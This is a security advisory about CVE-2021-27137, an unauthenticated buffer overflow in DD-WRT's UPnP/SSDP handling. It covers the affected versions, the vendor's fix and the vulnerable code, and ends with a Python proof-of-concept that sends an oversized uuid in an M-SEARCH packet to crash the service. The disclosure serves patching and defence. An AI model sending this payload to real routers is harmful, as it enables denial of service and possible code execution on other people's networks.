# SSD Advisory – DD-WRT UPNP Buffer Overflow
March 24, 2021 [SSD Disclosure / Technical Lead](https://ssd-disclosure.com/author/noamr/) [Uncategorized](https://ssd-disclosure.com/category/uncategorized/)
**TL;DR**
Find out how a vulnerability in DD-WRT allows an unauthenticated attacker to overflow an internal buffer used by UPNP and trigger a code execution vulnerability.
**Vulnerability Summary**
DD-WRT is “is Linux-based firmware for wireless routers and access points. Originally designed for the Linksys WRT54G series, it now runs on a wide variety of models”.
Use of user supplied data, arriving via UPNP packet, is copied into an internal buffer of DD-WRT. This buffer being limited in side – while user supplied data is not allows a remote attacker to trigger a buffer overflow.
**CVE**
CVE-2021-27137
***\*Credit\****
An independent security researchers, Selim Enes Karaduman, has reported this vulnerability to the SSD Secure Disclosure program.
**Affected Versions**
DD-WRT with change set 45723 or prior
Buffalo devices that ship with DD-WRT should be considered to be vulnerable
**Vendor Response**
“Thanks for informing us about this issue. we will fix it ASAP and release a fixed version within the next days including update of our router database.
for all devices.
Fix can be reviewed here https://svn.dd-wrt.com/changeset/45724″
**Vulnerability Analysis**
Universal Plug and Play (UPnP) is “a set of networking protocols that permits networked devices, such as personal computers, printers, Internet gateways, Wi-Fi access points and mobile devices to seamlessly discover each other’s presence on the network and establish functional network services for data sharing, communications, and entertainment. UPnP is intended primarily for residential networks without enterprise-class devices”.
By default, UPNP in DD-WRT is disabled as well as only listening on internal network interfaces.
UPNP in its nature is an unauthenticated protocol, in UDP form – which makes it both easy to use as well as insecure in nature, as there is no way to enforce authentication on the protocol.
If DD-WRT has its UPNP service enabled a remote attacker sitting on the LAN where the DD-WRT device is present can trigger a buffer overflow by sending an overly long `uuid` value.
Depending on the platform DD-WRT is deployed on, there may or may not be mitigation such as ASLR and others, making exploitability dependent on the platform the DD-WRT is installed on.
**Vulnerable Code**
By reviewing the source code of `ssdp.c` it is fairly easy to spot the offending code:

An unbound copy from user provided data is copied into a buffer limited to 128 bytes in size.
**Proof Of Concept**
Because the UPNP service is not enabled by default, the first step to recreate the vulnerability would be to enable the service which will auto-start it:


Launching the PoC script will trigger the upnp service to crash as can be seen a few seconds after you launch the below python script:
```
import socket
target_ip = "192.168.15.124" # IP Address of Target
off = "D"*164
ret_addr = "AAAA"
payload = off + ret_addr
packet = \
'M-SEARCH * HTTP/1.1\r\n' \
'HOST:239.255.255.250:1900\r\n' \
'ST:uuid:'+payload+'\r\n' \
'MX:2\r\n' \
'MAN:"ssdp:discover"\r\n' \
'\r\n'
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM, socket.IPPROTO_UDP)
s.sendto(packet.encode(), (target_ip, 1900) )
```


暂无评论